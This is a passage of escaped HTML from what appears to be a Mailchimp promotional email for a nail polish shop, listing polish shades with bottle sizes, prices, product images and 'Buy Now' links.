mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/57bf5293-624e-46e3-a11b-39df8af6c7fe.jpg\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 640px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPatch\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $7.50\u003Cbr \/\u003E6 mL $4.25\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=7e3c628512\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/5fc78748-d19d-4370-a263-7d0dd60dc62e.jpg\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 640px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ECreme de la Creme\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $7.50\u003Cbr \/\u003E6 mL $4.25\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage1.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=158d988111\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/db2b3ef2-8425-4579-8652-b340e4e71b48.jpg\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 640px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EFall in Love a Latte\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $9.00\u003Cbr \/\u003E6 mL $5.00\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=b2ee65410b\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/f08f0d05-ffca-4aff-97cf-34d413ceaa82.jpg\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 960px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ELavendarling\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $9.00\u003Cbr \/\u003E6 mL $5.00\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=14dbc1930e\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n       \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n      \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 0in 0in 0in; width: 150.0pt;\" valign=\"top\" width=\"200\"\u003E\n      \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184; width: 200px;\"\u003E\n       \u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n        \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/958f4a48-2e1e-49a4-8733-b7f1b746b911.jpg\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 640px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ETaupe Me Off and Leaf!\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $8.50\u003Cbr \/\u003E6 mL $4.50\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184;\"\u003E\n           